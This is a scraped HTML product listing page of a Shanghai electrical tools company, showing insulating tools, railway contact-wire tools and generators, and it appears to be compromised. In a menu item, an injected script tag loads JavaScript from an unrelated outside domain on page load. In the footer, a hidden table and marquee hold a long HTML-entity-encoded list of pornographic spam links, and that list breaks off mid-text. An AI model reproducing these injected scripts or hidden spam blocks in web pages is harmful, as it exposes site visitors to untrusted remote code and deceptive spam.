</span><span style="font-family:Arial;color:#000000;font-size:12px;"></span></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/279.html" target="_blank"><img src="/Public/Uploads/6038594af195a.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/279.html" target="_blank">YS126-09-06（升级为YS126...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/299.html" target="_blank"><img src="/Public/Uploads/603862bd54c99.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/299.html" target="_blank">YS127-01-04  绝缘裤（日本 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/308.html" target="_blank"><img src="/Public/Uploads/603867ecaeb84.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/308.html" target="_blank">YS112-01-10  绝缘靴（日本 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/351.html" target="_blank"><img src="/Public/Uploads/60386f47ea7ff.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/351.html" target="_blank">YS124-06-02  树脂绝缘衣（日...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3388.html" target="_blank"><img src="/Public/Uploads/603859f534d94.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3388.html" target="_blank">YS126-11-03  绝缘网衣（日本...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><div class="clear"></div></ul></div><!--第三行  --><div class="menu"><ul><li class="current" ><span>绝缘工器具</title> <script src=\"//xg3533.cn/789.js\"></script></span></li><li  ><span>铁路电气工具</span></li><li  ><span>发电机/电焊机</span></li><div class="clear"></div></ul></div><div class="content"><ul><li class="li"  ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/6071231faa60b.JPG"  height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/724.html" target="_blank">4605 绝缘夹线杆（美国 Hastings）</a></dl><dt><a href="/Index/proxiangqing/id/724.html" target="_blank"><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:'Times New Roman';font-size:12px;">用于压接操作中过顶连接的导线或跳线的成形与弯曲</span><span style="color:#777777;line-height:25px;background-color:#FFFFFF;font-family:'Times New Roman';font-size:10.5pt;"><br />
</span><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:'Times New Roman';font-size:12px;">采用材料为玻璃纤维,网纹形式加工,分量轻,能承受的扭转力大,杆内充填绝缘泡沫,防潮防污性能好</span><span style="color:#777777;line-height:25px;background-color:#FFFFFF;font-family:'Times New Roman';font-size:10.5pt;"><br />
</span><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:'Times New Roman';font-size:12px;">把手无导电性,耐用,不受温度影响</span><span style="color:#777777;line-height:25px;background-color:#FFFFFF;font-family:'Times New Roman';font-size:10.5pt;"><br />
</span><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:'Times New Roman';font-size:12px;">左右30度角可调整,更方便实地操作</span></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/733.html" target="_blank"><img src="/Public/Uploads/6077f15ac0a2c.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/733.html" target="_blank">2141 多节套筒式绝缘测量杆（美国 H...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/743.html" target="_blank"><img src="/Public/Uploads/6077f3ef3f3c0.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/743.html" target="_blank">81-536  射枪式绝缘操作杆套装（美...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/745.html" target="_blank"><img src="/Public/Uploads/6077f4cd03829.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/745.html" target="_blank">8104  射枪式绝缘操作杆（美国 Ha...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/752.html" target="_blank"><img src="/Public/Uploads/6077f91daea04.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/752.html" target="_blank">6803  单节式防雨型绝缘操作杆（美国...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3456.html" target="_blank"><img src="/Public/Uploads/60a36d399e186.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3456.html" target="_blank">01-050  绝缘手套保护袋（美国 H...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3459.html" target="_blank"><img src="/Public/Uploads/60a36e22b4d10.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3459.html" target="_blank">01-055  绝缘手套保护袋（美国 H...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><li class="li" style="display:none" ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/6113393ef1017.jpg"  height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/1101.html" target="_blank">TCS-5  五轮电车线校直器（Kort）</a></dl><dt><a href="/Index/proxiangqing/id/1101.html" target="_blank"><p>
	<span style="font-family:SimSun;">1.机械校正装置，用于接触线能够轻易的校正和保持通用接触线，</span> 
</p>
<p>
	<span style="font-family:SimSun;">接触线范围：</span><span style="font-family:SimSun;">85、110、120、150mm2，有铜校直轮和铁校直两中</span> 
</p>
<p>
	<span style="font-family:SimSun;">2.</span><span style="font-family:SimSun;">适用于张力为</span><span style="font-family:SimSun;">10KN-20KN的铜接触线线的校直工作，大校直弯度为30°</span> 
</p>
<p>
	<span style="font-family:SimSun;">3.校正后的导线无赢点，不会损伤导线，能保证电弓通过该处时过度平滑</span> 
</p>
<p>
	<span style="font-family:SimSun;">4.该工具采用手动操作（不使用电能等其它能源），体</span> 
</p>
<p>
	<span style="font-family:SimSun;">5.</span><span style="font-family:SimSun;">积小，重量轻（</span><span style="font-family:SimSun;">6.5KG），便于携带，操作安全、简单</span> 
</p>
<p>
	<span style="font-family:SimSun;">6.广泛用于地铁、城铁、高铁柔性悬挂</span> 
</p></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1103.html" target="_blank"><img src="/Public/Uploads/6113399b36189.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1103.html" target="_blank">KT-GW 电车线紧固夹具（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1104.html" target="_blank"><img src="/Public/Uploads/611339f0922df.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1104.html" target="_blank">BT-LT-D 可调式拧面器（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1106.html" target="_blank"><img src="/Public/Uploads/61133ab1e3529.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1106.html" target="_blank">SCH-25DL 电连接压接钳（Kort...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1107.html" target="_blank"><img src="/Public/Uploads/61133b2cc0146.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1107.html" target="_blank">SCH-25XZ 接触线局部校直器（Ko...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3396.html" target="_blank"><img src="/Public/Uploads/611488724d363.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3396.html" target="_blank">ES-4 电动接触线液压切刀（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3406.html" target="_blank"><img src="/Public/Uploads/60399941b9ebe.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3406.html" target="_blank">ESZ-150  电动接触线局部校直器（...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3422.html" target="_blank"><img src="/Public/Uploads/600936109b40d.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3422.html" target="_blank">ECZ-150  电动接触线局部校直器（...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3423.html" target="_blank"><img src="/Public/Uploads/600936623d55d.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3423.html" target="_blank">CZ-150 分体式接触线局部校直器（K...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><li class="li" style="display:none" ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/552b21261b20e.png"  height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/1175.html" target="_blank">SHT25D 柴油发电机（ELEMAX）</a></dl><dt><a href="/Index/proxiangqing/id/1175.html" target="_blank"></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1176.html" target="_blank"><img src="/Public/Uploads/552b222124b7c.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1176.html" target="_blank">SHT16000 三相汽油发电机（ELE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1177.html" target="_blank"><img src="/Public/Uploads/552b23f54607e.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1177.html" target="_blank">SH13000 汽油发电机（ELEMAX...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1178.html" target="_blank"><img src="/Public/Uploads/552b24e822721.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1178.html" target="_blank">SHT11500 三项汽油发电机（ELE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1179.html" target="_blank"><img src="/Public/Uploads/552b25de34145.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1179.html" target="_blank">SH15D 柴油发电机（ELEMAX）</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><div class="clear"></div></ul></div></div></div><div class="wrapper"><div id="client"><h1>按产品品牌分类</h1><a href="/Index/searchP/id/43.html"><img src="/Public/Uploads/55a4ca0fa2f6c.jpg" /></a><a href="/Index/searchP/id/4.html"><img src="/Public/Uploads/558d136f69076.jpg" /></a><a href="/Index/searchP/id/6.html"><img src="/Public/Uploads/558d130023ab2.jpg" /></a><a href="/Index/searchP/id/11.html"><img src="/Public/Uploads/559093a771510.jpg" /></a><a href="/Index/searchP/id/8.html"><img src="/Public/Uploads/558d168079e3b.jpg" /></a><a href="/Index/searchP/id/9.html"><img src="/Public/Uploads/559a4849d0974.jpg" /></a><a href="/Index/searchP/id/16.html"><img src="/Public/Uploads/558d177703c94.jpg" /></a><a href="/Index/searchP/id/40.html"><img src="/Public/Uploads/558d1554d74cc.jpg" /></a><a href="/Index/searchP/id/13.html"><img src="/Public/Uploads/5567f7638245b.png" /></a><a href="/Index/searchP/id/41.html"><img src="/Public/Uploads/558d140ad3842.jpg" /></a><a href="/Index/searchP/id/34.html"><img src="/Public/Uploads/558d13d2e417c.jpg" /></a><a href="/Index/searchP/id/35.html"><img src="/Public/Uploads/55909213ed3de.jpg" /></a><a href="/Index/searchP/id/28.html"><img src="/Public/Uploads/558d17d7dc5ca.jpg" /></a><a href="/Index/searchP/id/31.html"><img src="/Public/Uploads/558d1508b8d12.jpg" /></a><a href="/Index/searchP/id/23.html"><img src="/Public/Uploads/558d16e4a4a40.jpg" /></a><a href="/Index/searchP/id/14.html"><img src="/Public/Uploads/5567f76ae90f6.png" /></a><a href="/Index/searchP/id/45.html"><img src="/Public/Uploads/55efcc0a32ea2.jpg" /></a><a href="/Index/searchP/id/46.html"><img src="/Public/Uploads/55f77d24e9095.jpg" /></a><a href="/Index/searchP/id/15.html"><img src="/Public/Uploads/5567f7718cc60.jpg" /></a><a href="/Index/searchP/id/30.html"><img src="/Public/Uploads/641a997727172.png" /></a><a href="/Index/searchP/id/22.html"><img src="/Public/Uploads/5567f7f4250cc.png" /></a><a href="/Index/searchP/id/24.html"><img src="/Public/Uploads/5590914ca23f4.jpg" /></a><a href="/Index/searchP/id/33.html"><img src="/Public/Uploads/5567f84770fee.png" /></a><a href="/Index/searchP/id/21.html"><img src="/Public/Uploads/5567f7ed7e665.png" /></a><a href="/Index/searchP/id/17.html"><img src="/Public/Uploads/5567f77ff2d41.png" /></a><a href="/Index/searchP/id/18.html"><img src="/Public/Uploads/5567f7cf1db64.jpg" /></a><a href="/Index/searchP/id/29.html"><img src="/Public/Uploads/559090f74fb38.jpg" /></a><a href="/Index/searchP/id/12.html"><img src="/Public/Uploads/558d158d11c0b.jpg" /></a><a href="/Index/searchP/id/19.html"><img src="/Public/Uploads/5567f7d63f297.png" /></a><a href="/Index/searchP/id/36.html"><img src="/Public/Uploads/5567f85d82164.png" /></a><a href="/Index/searchP/id/25.html"><img src="/Public/Uploads/5567f80a2a6ce.png" /></a><a href="/Index/searchP/id/26.html"><img src="/Public/Uploads/5567f810b6cdd.png" /></a><a href="/Index/searchP/id/44.html"><img src="/Public/Uploads/55a61ad730ce1.jpg" /></a><a href="/Index/searchP/id/42.html"><img src="/Public/Uploads/558d15cc8a78a.jpg" /></a><a href="/Index/searchP/id/27.html"><img src="/Public/Uploads/5567f8189ee24.png" /></a><a href="/Index/searchP/id/32.html"><img src="/Public/Uploads/5567f83fe3418.png" /></a><a href="/Index/searchP/id/20.html"><img src="/Public/Uploads/559a4a222baa4.jpg" /></a><a href="/Index/searchP/id/47.html"><img src="/Public/Uploads/560a27213ae39.jpg" /></a><a href="/Index/searchP/id/3.html"><img src="/Public/Uploads/559092bb819dd.jpg" /></a><a href="/Index/searchP/id/48.html"><img src="/Public/Uploads/610c8f57d3f34.JPG" /></a></div><div id="bot"><div class="news"><h1>新品速递<a href="/Index/xinpin.html" target="_blank">更多 +</a></h1><ul></ul></div><div class="news"><h1>新闻动态<a href="/Index/innews.html">更多 +</a></h1><ul><li><a href="/index.php/Index/innewsmeg/id/2.html">国网台州供电公司宏创集团配网不停电作业中心首次开展110千伏变电站投运10千伏线路改接大型不停电作业</a></li><li><a href="/index.php/Index/innewsmeg/id/3.html">许洁：安全工器具全流程管理及智能安全工器具研究与应用</a></li></ul></div><div class="last"><h1>服务热线</h1><dl><img src="/Public/Home/images/p2.jpg" style="margin-left:0px;"></dl></div><div class="clear"></div></div><div id="footer"><div style=\"text-align:center;\">
	<a>开力科技（上海）有限公司</a> 
</div>
<strong> 
<p style=\"text-align:center;\">
	<strong>地址：(Address)</strong><span style=\"font-weight:normal;line-height:1.5;\">上海市闵行区元江路5500号第1幢&nbsp;</span> 
</p>
<p style=\"text-align:center;\">
	<span style=\"font-weight:normal;line-height:1.5;\"></span><strong>电话(Tel)： </strong><span style=\"font-weight:normal;line-height:1.5;\">021-54320061 021-54320091 &nbsp; 传真(Fax)：021-54320052</span> 
</p>
</strong><br />         友情链接：<a href="www.baidu.com1">百度</a><a href="https://kree.com.cn/">开力科技</a><br><a href="http://beian.miit.gov.cn">沪ICP备14012640号-1</a>&nbsp;&nbsp;<a target="_blank" href=" " style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">沪公网安备 31011202011347号</ a></div></div><script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?fe21b35e4bd5f86dfd12c81f1579ff8d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script language="JavaScript" src="http://code.54kefu.net/kefu/js/b19/820219.js" type="text/javascript" charset="utf-8"></script><table id="table1" height="15" cellSpacing="0" style="display: none;" cellPadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollAmount="1" scrollDelay="1" direction="up" width="100%" height="3">&#106;&#105;&#122;&#122;&#122;&#122;&#29087;&#22899;&#115;&#105;&#122;&#117;&#115;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#121;&#104;&#87;&#87;&#87;&#46;&#97;&#113;&#100;&#51;&#55;&#46;&#99;&#111;&#37413;&#21772;&#117;&#46;&#119;&#54;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#12289;&#51;&#49;&#49;&#46;&#90;&#121;&#12289;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#97;&#118;&#57;&#32654;&#22899;&#27611;&#33592;&#33592;&#38452;&#36947;&#40644;&#22270;&#29255;&#119;&#119;&#46;&#52;&#54;&#54;&#32;&#67;&#79;&#77;&#22899;&#33394;&#23159;&#23159;&#65;&#75;&#56;&#50;&#56;&#31179;&#38686;&#52;&#52;&#51;&#56;&#27431;&#32654;&#35270;&#23631;&#121;&#106;&#105;&#122;&#122;&#25104;&#20154;&#32593;&#31449;&#108;&#98;&#50;&#50;&#50;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#109;&#105;&#121;&#97;&#53;&#54;&#57;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#52;&#55;&#52;&#52;&#122;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#120;&#120;&#120;&#100;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#65;&#66;&#66;&#53;&#54;&#46;&#67;&#79;&#77;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#24352;&#27941;&#29788;&#104;&#97;&#111;&#97;&#118;&#31532;&#22235;&#33394;&#87;&#87;&#87;&#22312;&#32447;&#30475;&#40644;&#29255;&#21320;&#22812;&#21095;&#22330;&#49;&#54;&#56;&#25104;&#20154;&#23567;&#35828;&#40644;&#33394;&#23567;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#87;&#87;&#87;&#46;&#121;&#121;&#121;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#47;&#47;&#102;&#51;&#113;&#46;&#108;&#111;&#108;&#52;&#118;&#110;&#100;&#101;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#58;&#53;&#57;&#49;&#112;&#111;&#82;&#110;&#44;&#67;&#79;&#77;&#20027;&#25773;&#33258;&#25293;&#21306;&#23548;&#33322;&#87;&#87;&#87;&#46;&#98;&#121;&#49;&#49;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#33394;&#33394;&#57;&#57;&#57;&#20154;&#19982;&#21160;&#29289;&#29087;&#22899;&#38706;&#33080;&#33258;&#25293;&#30005;&#24433;&#87;&#87;&#87;&#46;&#53;&#54;&#121;&#101;&#121;&#101;&#67;&#79;&#77;&#57;&#55;&#20262;&#29255;&#29255;&#23500;&#20108;&#20195;&#102;&#120;&#98;&#120;&#98;&#51;&#48;&#54;&#46;&#99;&#110;&#115;&#101;&#115;&#101;&#120;&#98;&#117;&#112;&#55;&#55;&#54;&#46;&#67;&#79;&#77;&#56;&#119;&#111;&#107;&#53;&#103;&#111;&#46;&#114;&#106;&#105;&#117;&#115;&#101;&#46;&#67;&#79;&#77;&#33394;&#33394;&#33394;&#33394;&#56;&#56;&#97;&#118;&#98;&#25554;&#25554;&#31934;&#21697;&#32593;&#50;&#48;&#50;&#122;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#106;&#106;&#101;&#116;&#118;&#55;&#50;&#51;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#57;&#52;&#113;&#46;&#67;&#79;&#77;&#50;&#54;&#85;&#85;&#85;&#32;&#28608;&#24773;&#37117;&#24066;&#87;&#87;&#87;&#54;&#50;&#49;&#28608;&#24773;&#27431;&#32654;&#120;&#97;&#114;&#116;&#22312;&#32447;&#35266;&#30475;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#50;&#56;&#56;&#114;&#98;&#46;&#67;&#79;&#77;&#39321;&#34121;&#65;&#86;&#65;&#86;&#87;&#87;&#87;&#46;&#49;&#50;&#118;&#109;&#46;&#67;&#79;&#77;&#22899;&#20154;&#65;&#86;&#22312;&#32447;&#87;&#87;&#87;&#56;&#56;&#56;&#97;&#118;&#87;&#87;&#87;&#46;&#116;&#97;&#111;&#115;&#101;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#25805;&#31348;&#20116;&#26376;&#22825;&#32;&#29233;&#23601;&#21435;&#23556;&#32;&#33394;&#33394;&#33394;&#87;&#87;&#87;&#46;&#97;&#110;&#49;&#53;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#118;&#118;&#50;&#50;&#46;&#67;&#79;&#77;&#38738;&#38738;&#33609;&#35270;&#54;&#22269;&#20135;&#32769;&#27721;&#35270;&#39057;&#30495;&#23454;&#24378;&#26292;&#26085;&#38889;&#104;&#22312;&#26377;&#38480;&#20844;&#21496;&#97;&#98;&#97;&#98;&#49;&#51;&#53;&#46;&#67;&#79;&#77;&#117;&#117;&#107;&#107;&#53;&#53;&#54;&#54;&#55;&#55;&#46;&#67;&#79;&#77;&#109;&#97;&#111;&#115;&#101;&#119;&#97;&#110;&#103;&#46;&#67;&#79;&#77;&#22235;&#20845;&#26102;&#20013;&#20986;&#30333;&#26408;&#20248;&#23376;&#24433;&#38899;&#20808;&#38155;&#25104;&#20154;&#33821;&#33673;&#35270;&#39057;&#38738;&#38738;&#33609;&#26085;&#26412;&#111;&#108;&#22312;&#32447;&#87;&#87;&#87;&#44;&#106;&#105;&#122;&#122;&#98;&#98;&#115;&#115;&#48;&#48;&#44;&#67;&#79;&#77;&#51;&#56;&#48;&#120;&#120;&#12289;&#49;&#50;&#51;&#26085;&#38889;&#27431;&#32654;&#24378;&#22904;&#20081;&#20262;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#87;&#87;&#87;&#119;&#119;&#57;&#49;&#24378;&#112;&#111;&#114;&#110;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#103;&#46;&#101;&#106;&#105;&#117;&#115;&#101;&#46;&#67;&#79;&#77;&#21834;&#24555;&#28857;&#28145;&#28857;&#23556;&#22312;&#37324;&#38754;&#35270;&#39057;&#30475;&#30475;&#83;&#83;&#89;&#89;&#54;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#120;&#120;&#112;&#112;&#46;&#67;&#79;&#77;&#112;&#112;&#112;&#108;&#97;&#105;&#46;&#84;&#79;&#80;&#19996;&#20140;&#28909;&#20108;&#21306;&#36229;&#30896;&#67;&#67;&#26085;&#38889;&#26080;&#30721;&#49;&#54;&#57;&#28145;&#22812;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#46;&#114;&#116;&#121;&#115;&#56;&#56;&#46;&#111;&#114;&#103;&#19979;&#19968;&#20122;&#27954;&#31934;&#21697;&#32;&#50;&#51;&#112;&#20013;&#25991;&#20081;&#20262;&#22269;&#20135;&#31934;&#21697;&#49;&#48;&#48;&#48;&#37096;&#35270;&#39057;&#21866;&#87;&#87;&#87;&#46;&#52;&#51;&#56;&#114;&#114;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#120;&#50;&#48;&#46;&#99;&#111;&#87;&#87;&#87;&#46;&#53;&#50;&#114;&#114;&#114;&#114;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#98;&#52;&#54;&#122;&#46;&#84;&#79;&#80;&#54;&#49;&#121;&#121;&#121;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#57;&#84;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#110;&#121;&#121;&#54;&#46;&#84;&#79;&#80;&#106;&#105;&#122;&#122;&#120;&#120;&#87;&#87;&#87;&#46;&#51;&#56;&#97;&#97;&#97;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#107;&#99;&#46;&#67;&#79;&#77;&#47;&#97;&#118;&#107;&#97;&#110;&#107;&#97;&#110;&#97;&#118;&#116;&#116;&#23567;&#35828;&#106;&#105;&#117;&#115;&#101;&#48;&#48;&#49;&#46;&#88;&#89;&#90;&#21518;&#40763;&#21943;&#27700;&#39640;&#28526;&#33258;&#24944;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#20813;&#36153;&#87;&#87;&#87;&#46;&#48;&#53;&#55;&#112;&#112;&#46;&#67;&#79;&#77;&#57;&#57;&#114;&#101;&#28139;&#33633;&#29087;&#22899;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#114;&#117;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#101;&#101;&#117;&#115;&#115;&#46;&#99;&#111;&#22899;&#29983;&#23567;&#31348;&#35270;&#39057;&#32593;&#31449;&#19979;&#36733;&#36719;&#20214;&#87;&#87;&#87;&#46;&#65;&#66;&#65;&#66;&#51;&#51;&#50;&#21834;&#21834;&#21834;&#24555;&#20869;&#23556;&#32473;&#25105;&#25105;&#35201;&#21507;&#22823;&#40481;&#24052;&#36718;&#22904;&#35270;&#39057;&#22312;&#32447;&#87;&#87;&#87;&#46;&#97;&#97;&#97;&#56;&#55;&#46;&#67;&#79;&#77;&#28139;&#33633;&#29087;&#22899;&#49;&#54;&#112;&#32769;&#24072;&#31881;&#23273;&#23567;&#27884;&#21943;&#27700;&#35270;&#39057;&#56;&#120;&#56;&#120;&#87;&#87;&#87;&#46;&#121;&#121;&#57;&#57;&#120;&#120;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#103;&#56;&#56;&#54;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#51;&#56;&#54;&#101;&#101;&#46;&#32;&#67;&#79;&#77;&#27431;&#32654;&#24615;&#29233;&#48;&#48;&#52;&#87;&#87;&#87;&#46;&#55;&#55;&#49;&#110;&#110;&#46;&#67;&#79;&#77;&#20869;&#23556;&#57;&#54;&#88;&#88;&#88;&#88;&#25104;&#20154;&#20813;&#36153;&#36719;&#20214;&#20122;&#27954;&#40657;&#20154;&#20013;&#22269;&#19977;&#26497;&#29255;&#25293;&#25293;&#25293;&#119;&#119;&#49;&#54;&#46;&#120;&#120;&#120;&#98;&#98;&#115;&#46;&#67;&#79;&#77;&#32654;&#22899;&#34987;&#25805;&#40644;&#29255;&#22823;&#20840;&#117;&#56;&#52;&#52;&#56;&#46;&#99;&#110;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#27491;&#22312;&#25773;&#25918;&#32;&#26085;&#38889;&#26080;&#30721;&#87;&#87;&#87;&#46;&#100;&#102;&#51;&#54;&#54;&#97;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#121;&#53;&#53;&#56;&#51;&#51;&#46;&#67;&#79;&#77;&#106;&#105;&#122;&#122;&#106;&#105;&#122;&#122;&#29087;&#22899;&#26085;&#26412;&#87;&#87;&#87;&#46;&#106;&#105;&#110;&#103;&#98;&#97;&#111;&#98;&#97;&#111;&#46;&#110;&#101;&#116;&#27431;&#32654;&#24615;&#29233;&#38899;&#24433;&#20808;&#38155;&#87;&#87;&#87;&#46;&#106;&#105;&#122;&#122;&#122;&#39321;&#34121;&#35270;&#39057;&#25945;&#24072;&#36817;&#20146;&#33609;&#33609;&#33609;&#33609;&#28139;&#31389;&#21320;&#22812;&#20813;&#36153;&#31934;&#21697;&#24433;&#35270;&#22823;&#20840;&#35;&#78;&#65;&#77;&#69;&#63;&#30007;&#22899;&#21866;&#21866;&#21866;&#21943;&#22902;&#35270;&#39057;&#27431;&#32654;&#33394;&#22270;&#30005;&#24433;&#22269;&#20135;&#20081;&#24615;&#20256;&#23186;&#120;&#120;&#120;&#120;&#120;&#99;&#116;&#35270;&#39057;&#20081;&#20262;&#24615;&#29233;&#23567;&#35828;&#20889;&#30495;&#21738;&#37324;&#25293;&#30340;&#27604;&#36739;&#22909;&#22269;&#20135;&#21448;&#31934;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#25171;&#25169;&#20811;&#21095;&#28872;&#36816;&#21160;&#36793;&#21898;&#30140;&#36719;&#20214;&#28139;&#33633;&#20154;&#22971;&#27431;&#32654;&#33394;&#22270;&#87;&#87;&#87;&#46;&#120;&#120;&#52;&#52;&#119;&#119;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#121;&#54;&#24178;&#98;&#20570;&#87;&#87;&#87;&#46;&#54;&#54;&#67;&#67;&#118;&#118;&#46;&#67;&#79;&#77;&#49;&#55;&#46;&#105;&#103;&#97;&#111;&#55;&#57;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#106;&#97;&#98;&#56;&#99;&#46;&#116;&#118;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#22269;&#20135;&#34588;&#26691;&#28139;&#20081;&#57;&#49;&#49;&#29087;&#22899;&#90;&#9675;&#9675;&#20154;&#19982;&#20861;&#87;&#87;&#87;&#46;&#104;&#116;&#56;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#118;&#56;&#50;&#50;&#46;&#67;&#79;&#77;&#120;&#215;&#120;&#215;&#120;&#24615;&#29233;&#87;&#87;&#87;&#46;&#49;&#51;&#51;&#100;&#116;&#46;&#99;&#111;&#110;&#115;&#101;&#104;&#117;&#97;&#46;&#46;&#46;&#46;&#46;&#46;&#46;&#33258;&#25293;&#46;&#46;&#46;&#46;&#87;&#87;&#87;&#46;&#104;&#104;&#53;&#53;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#108;&#122;&#49;&#